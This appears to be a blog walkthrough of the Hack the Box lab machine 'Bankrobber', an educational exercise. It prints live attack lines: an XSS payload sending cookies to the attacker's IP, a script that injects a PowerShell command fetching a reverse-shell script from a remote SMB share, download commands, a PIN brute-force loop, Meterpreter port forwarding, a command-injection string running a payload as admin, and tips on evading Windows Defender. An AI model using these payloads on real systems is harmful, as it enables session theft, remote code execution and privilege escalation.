Hack the Box - Bankrobber
Posted on March 7, 2020 • 7 minutes • 1402 words
Welcome! Here is my walk through for the Hack the Box machine Bankrobber. The machine is listed as Insane, so let’s see how insane it really is!
We start it off with our normal nmap scan: nmap -sC -sV -oA intial_scan 10.10.10.154.
Nmap scan report for 10.10.10.154
Host is up (0.058s latency).
Not shown: 996 filtered ports
PORT     STATE SERVICE      VERSION
80/tcp   open  http         Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b PHP/7.3.4)
|_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
|_http-title: E-coin
443/tcp  open  ssl/http     Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b PHP/7.3.4)
|_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
|_http-title: E-coin
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after:  2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
445/tcp  open  microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open  mysql        MariaDB (unauthorized)
Service Info: Host: BANKROBBER; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 1h00m55s, deviation: 0s, median: 1h00m55s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2019-11-20T19:41:46
|_  start_date: 2019-11-20T18:28:33

Service detection performed. Please report any incorrect results at https://nmap.org/submit/
A pretty standard output, let’s see what is running on port 80.
When we visit the site we are greated with a bitcoin / e-coin system.

The source for the site doesn’t provide much info. It looks like we are able to register an account and login. Once we do we are given the ability to transfer E-coin as well.

When we try to make a transfer we are told an admin will need to review it.

Now that we know some of the functions that are available, let’s see how they function within Burpsuite. We see that when we create a user and attempt to login, our credentials are sent in base64. When we try to create a transaction we see that way the request is formated:

It looks like we’ll need to start fuzzing against the HTTP requests to see what might be vulnerable. Common items that I usually fuzz right off the bat for HTTP requests are request type, cookie values, data values and referrer. None of that seemed to work this time around. Since we are making requests, we might be able to leverage client side attacks. This resource is particularly good for our scenario, as well as this list .
We will be slightly modifying our XSS to reflect back to us. We can do this by making the error source of our attack our machine address. We simply start up a Netcat listener and wait for the response to come back with the request. Our payload will look something like this, it’s almost right out of the link above:
<img src=x onerror=this.src="http://10.10.14.5/?c="%2bdocument.cookie>
Once we send the request we wait.. and wait.. and wait..

Finally we get a request back with a header info that we can decrypt for username and password.

There we have it, a pair of credentials. Now let’s log in as admin. Once we’ve logged in we are greeted with a new dashboard. We have the ability to look up user ID’s, check for backdoors and approve / deny transactions. We also have a link at the top called Notes.txt. We look at the notes file and see that the only TODO on the list is move all the files from the default Xampp folder, this will be useful.
When we try to use the backdoor checker we are told that we can only execute from localhost. Looks like we’ll want to head back into Burpsuite to see what we can do to leverage these functions.
The first thing we’ll test is the search function. We might be able to use some kind of SQL Injection to gain more info. Simply sending a ' attached to the term gives us back an SQL syntax error. Hopefully we can use this in conjunction with the the knowledge of the defaul Xampp layout to get the sources of the pages we have here. We can use a simple UNION and LOAD_FILE to get this done.

And our response is:

We can repeat these steps for search the search.php, transfer.php, auth.php and link.php as well. Inside link.php we see some more credentials.

Now we can look through the backdoorchecker.php code. We know a few things. The first 3 characters must be ‘dir’, it’s filtering out some escape characters and the request must be made locally. So the logic here might be to get the machine itself to make the call for us and just concatenate our commands rather than escaping the command.
For the first goal, getting the system to call itself, we can use <code>XMLHttpRequest</code>
. The next goal is the command. We can’t escape the command but we can append to it. We might able to use || to execute after failing the first part of the command. If both of those work, we can then leverage our malicous command. But how? Since we can’t upload anything we can leverage the Windows functionality to possibly execute a script on a different SMB share.
After much trial and error the payload looks like this:
<script>var payL;if (window.XMLHttpRequest) {payL=new XMLHttpRequest()} else{payL=new ActiveXObject("Microsoft.XMLHTTP")};payL.open("POST","/admin/backdoorchecker.php");payL.setRequestHeader('Content-type','application/x-www-form-urlencoded');payL.send("cmd=dirderp || powershell -exec bypass -f \\\\10.10.14.5\\shellme.ps1");</script>
We run Powershell with the bypass flag as a precaution.
Now we need to create a payload. For this we’ll use MSFPC to craft a Powershell payload:
msfpc powershell tun0
Next we start up a SMB server: impacket-smbserver share . Then fire off our payload in Burp and wait.
After a few tries we finally get a connection but our reverse shell listener never fires up. It’s possible that some anti-virus is blocking our script from running since it is an out of the box reverse shell. No problem, we can use this one liner
and make a quick reverse shell file. We call the file shell.ps1 and repeat the process.

This time, it works! We get our user.txt flag! Now we need to start our internal enumeration process. Similar to linenum or linpeas we have <code>winPE</code>
. We can use invoke-webrequest to download our file from our SimpleHttpServer:
invoke-webrequest http://10.10.14.5/winpe.bat -O C:/Windows/System32/spool/drivers/color/winpe.bat
After we download the file and run it, we can parse through the output. We see that there is something listening on port 910. We also see a few applications with inbound connections allowed.

We are interested in port 910 in particular. We want to bind the targets port 910 to our local port 910 so that we can get an idea of what’s running on it. We can do this with Meterpreter. The tricky part is to generate a payload that doesn’t get caught by Windows Defender. Enter <code>SpookFlare</code>
. We can create an obfuscated payload then compile it. Alternatly you could use this
for a linux only (no mono installed) solution.
After you’ve chosen the payloader you want to use just upload it to the server using invoke-webrequest and execute it.

Now that we have a Meterpreter session working, we can leverage the <code>portfwd</code> function
.
portfwd add -l 910 -p 910 -r 127.0.0.1

Once we the ports forwarded, we can view what might be happening on the port with nc.

We see there is something running and it requires a 4 digit code to login. A quick script to brute force this login should do the trick.
for i in {0..9}{0..9}{0..9}{0..9}; do echo $i; echo $i | nc -vn 127.0.0.1 910; done
It lands on code 0021 that expects a transfer amount.

When we enter an amount we see that it calls another tool to execute the transfer. Located under the admin profile, meaning it could be running as admin. Our goal here is to leverage command injection and get the application to launch our previously downloaded payload.exe as admin.

We will use a basic LFI string to execute our payload:
& ..\\..\\..\\..\\..\\..\\..\\\\C:\Windows\System32\spool\drivers\color\payload.exe
It took some trial and error to get the proper length. Seemingly the exe checks for this? Anyway, once it was executed correctly, we got a Meterpreter session.

We now have a system level shell! The flag is ours!
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .

